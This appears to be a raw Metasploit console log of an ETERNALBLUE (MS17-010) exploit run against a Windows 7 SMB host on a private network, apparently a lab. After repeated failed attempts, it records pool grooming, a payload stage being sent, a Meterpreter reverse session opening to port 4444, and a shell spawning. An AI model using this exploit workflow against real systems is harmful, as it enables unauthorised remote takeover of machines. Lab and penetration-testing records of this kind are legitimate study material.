 [+] 10.233.73.76:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.233.73.76:445 - Sending egg to corrupted connection.
[*] 10.233.73.76:445 - Triggering free of corrupted buffer.
[-] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.233.73.76:445 - Connecting to target for exploitation.
[+] 10.233.73.76:445 - Connection established for exploitation.
[+] 10.233.73.76:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.233.73.76:445 - CORE raw buffer dump (27 bytes)
[*] 10.233.73.76:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50  Windows 7 Home P
[*] 10.233.73.76:445 - 0x00000010  72 65 6d 69 75 6d 20 37 36 30 30                 remium 7600
[+] 10.233.73.76:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.233.73.76:445 - Trying exploit with 17 Groom Allocations.
[*] 10.233.73.76:445 - Sending all but last fragment of exploit packet
[*] 10.233.73.76:445 - Starting non-paged pool grooming
[+] 10.233.73.76:445 - Sending SMBv2 buffers
[+] 10.233.73.76:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.233.73.76:445 - Sending final SMBv2 buffers.
[*] 10.233.73.76:445 - Sending last fragment of exploit packet!
[*] 10.233.73.76:445 - Receiving response from exploit packet
[+] 10.233.73.76:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.233.73.76:445 - Sending egg to corrupted connection.
[*] 10.233.73.76:445 - Triggering free of corrupted buffer.
[-] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.233.73.76:445 - Connecting to target for exploitation.
[+] 10.233.73.76:445 - Connection established for exploitation.
[+] 10.233.73.76:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.233.73.76:445 - CORE raw buffer dump (27 bytes)
[*] 10.233.73.76:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50  Windows 7 Home P
[*] 10.233.73.76:445 - 0x00000010  72 65 6d 69 75 6d 20 37 36 30 30                 remium 7600
[+] 10.233.73.76:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.233.73.76:445 - Trying exploit with 22 Groom Allocations.
[*] 10.233.73.76:445 - Sending all but last fragment of exploit packet
[*] 10.233.73.76:445 - Starting non-paged pool grooming
[+] 10.233.73.76:445 - Sending SMBv2 buffers
[+] 10.233.73.76:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.233.73.76:445 - Sending final SMBv2 buffers.
[*] 10.233.73.76:445 - Sending last fragment of exploit packet!
[*] 10.233.73.76:445 - Receiving response from exploit packet
[+] 10.233.73.76:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.233.73.76:445 - Sending egg to corrupted connection.
[*] 10.233.73.76:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.233.73.76
[*] Meterpreter session 1 opened (10.233.73.217:4444 -> 10.233.73.76:49159) at 2024-01-18 01:31:31 +000
[+] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.233.73.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 820 created